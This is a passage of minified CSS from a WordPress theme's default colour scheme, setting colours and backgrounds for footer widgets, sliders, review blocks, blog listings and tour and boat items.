.widget_rss .rss-date{color:#635c81}.scheme_default.sidebar .widget_rss .rss-date{color:#635c81}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#221b40;	background-color:#dddce1}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#635c81}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#dddce1}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#221b40}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ff1000}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ff1000}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#221b40}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ff1000}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#9C98AF}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_default .socials_wrap .social_item{border-color:#dddce1; background-color:#f2f2f4}.footer_wrap .scheme_default .socials_wrap .social_item .social_icon{background-color:#f2f2f4!important}.footer_wrap .scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-short a{color:#221b40}.scheme_default .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_default .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_meta_item{color:#635c81}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .footer_logo_inner{border-color:#dddce1}.scheme_default .footer_logo_inner:after{background-color:#635c81}.scheme_default .footer_socials_inner .social_item .social_icon{color:#635c81}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_footer_nav_area ul li a{color:#221b40}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#635c81}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#5f597d}.scheme_default .footer_copyright_inner{background-color:#f2f2f4;	border-color:#dddce1;	color:#221b40}.scheme_default .footer_copyright_inner a{color:#221b40}.scheme_default .footer_copyright_inner a:hover{color:#ff1000}.scheme_default .footer_copyright_inner .copyright_text{color:#635c81}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(242,242,244,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#221b40;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_default div.wpcf7-validation-errors,.scheme_default div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_default div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_default .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_default .hesperiden.tparrows:hover:before{color:#221b40 !important}.scheme_default .wpgdprc{color:#635c81}.scheme_default .accent1{color:#ff1000}.scheme_default .accent2{color:#00b8f4}.scheme_default .accent3{color:#0D71CE}.scheme_default .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_default .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_default .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_default .alter_bg{background-color:#ffffff}.scheme_default .alter_text{color:#635c81}.scheme_default .alter_link{color:#ff1000}.scheme_default .alter_link2{color:#191d32}.scheme_default .alter_link3{color:#191D32}.scheme_default .extra_bg{background-color:#191d32}.scheme_default .extra_text{color:#635c81}.scheme_default .extra_link{color:#00b8f4}.scheme_default .extra_link2{color:#635C81}.scheme_default .extra_link3{color:#ddb837}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_default .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#ff1000}.scheme_default .trx_addons_accent>a:hover{color:#221b40}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#221b40}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#00b8f4}.scheme_default .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#221b40}.scheme_default .trx_addons_dark>a:hover{color:#ff1000}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_inverse>a:hover{color:#221b40}.scheme_default .trx_addons_dropcap_style_1{color:#221b40}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#00b8f4}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_default ul[class*="trx_addons_list_dot"]>li{color:#221b40}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_list_parameters>li + li{border-color:#dddce1}.scheme_default .trx_addons_tooltip{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_tooltip:before{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_tooltip:after{border-top-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f2f2f4;	background-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#221b40}.scheme_default .trx_addons_hover_mask{background-color:rgba(25,29,50,0.7)}.scheme_default .trx_addons_hover_title{color:#635c81}.scheme_default .trx_addons_hover_text{color:#635c81}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .sc_typed_entry{color:#ff1000}.scheme_default body:not(.ua_ie) .trx_addons_text_gradient,.scheme_default body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_emotions_item{background-color:#191d32;	border-color:#191d32;	color:#A8ADC5}.scheme_default .trx_addons_emotions_item:before{color:#ffffff}.scheme_default .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_default .trx_addons_emotions_item:hover{color:#221b40;	border-color:#00b8f4;	background-color:#e9e9ee}.scheme_default .trx_addons_emotions_active{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_emotions_active:before{color:#ff1000}.scheme_default .trx_addons_emotions_item_number{color:#A8ADC5}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(242,242,244,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f2f2f4}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#221b40}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#dddce1}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#221b40;	background-color:transparent;	border-color:rgba(34,27,64,0.2)}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#221b40;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#dddce1;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_default .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_default .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_default .slider_style_modern .slider_controls_label{color:#f2f2f4}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#635c81}.scheme_default .slider_style_modern .swiper-pagination-current{color:#221b40}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#dddce1}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f2f2f4}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#221b40}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#635c81}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#ff1000!important}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#221b40;	background-color:rgba(255,255,255,0.75)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_stars_default,.scheme_default .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_reviews_stars_default,.scheme_default.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default .trx_addons_reviews_bubble{background-color:#f2f2f4}.scheme_default .trx_addons_reviews_bubble:before{background-color:#f2f2f4;	border-right-color:#dddce1;	border-bottom-color:#dddce1}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#221b40;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_default .widget_contacts .contacts_info{color:#635c81}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#221b40}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#635c81}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#221b40}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default .sc_recent_news_header{border-color:#221b40}.scheme_default .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_default .sc_recent_news_header_more_categories{border-color:#5f597d;	background-color:#191d32}.scheme_default .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ff1000;	background-color:#131627}.scheme_default .sc_recent_news .post_meta_item,.scheme_default .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_recent_news .post_meta_item:hover,.scheme_default .sc_recent_news .post_meta .post_meta_edit a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#221b40;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dddce1}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#dddce1}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#635c81}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default .sc_item_subtitle{color:#ff1000}.scheme_default .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_default .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#635c81}.scheme_default .theme_scroll_down:hover{color:#ff1000}.scheme_default .sc_item_filters_align_left,.scheme_default .sc_item_filters_align_right,.scheme_default .sc_item_filters .sc_item_filters_header{border-color:#221b40}.scheme_default .sc_item_featured [class*="post_info_"]{color:#635c81; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_item_featured:hover [class*="post_info_"]{background-color:#131627}.scheme_default .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_default .sc_item_featured [class*="post_info_"] a:hover{color:#ff1000}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_tours_default .sc_tours_item{background-color:#f2f2f4}.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#221b40}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#221b40;	border-color:#635c81}.scheme_default .sc_action_item_event .sc_action_item_description{color:#635c81}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f2f2f4}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title,.scheme_default .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_default .sc_action_item_simple.with_image .sc_action_item_title{color:#221b40}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_body{color:#635c81}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#ffffff}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:-o-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:linear-gradient(180deg,rgba(255,255,255,0),#ffffff)}.scheme_default .sc_blogger_content .sc_blogger_item{border-color:#dddce1}.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#635c81;	background-color:#191d32}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#ffffff}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_item_filters_tabs a{color:#221b40;	background-color:#f2f2f4}.scheme_default .sc_item_filters_tabs a.active,.scheme_default .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_default .sc_blogger.sc_blogger_classic .post_item{background-color:#ffffff}.scheme_default .sc_cars_item,.scheme_default 